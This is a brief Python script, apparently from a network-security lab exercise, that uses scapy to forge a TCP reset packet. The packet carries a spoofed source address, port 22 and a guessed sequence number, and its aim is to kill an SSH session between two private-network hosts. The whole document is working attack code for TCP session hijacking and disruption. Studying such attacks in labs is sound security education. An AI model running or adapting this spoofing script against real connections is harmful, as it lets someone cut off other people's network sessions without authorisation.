 #!/usr/bin/python
import sys
from scapy.all import *
print("Sending Reset Packet...")
IPLayer = IP(src="192.168.118.151",dst="192.168.118.153")
TCPLayer = TCP(sport=22,dport=35796,flags="R",seq=1809683202)
pkt=IPLayer/TCPLayer
ls(pkt)
send(pkt,verbose=0)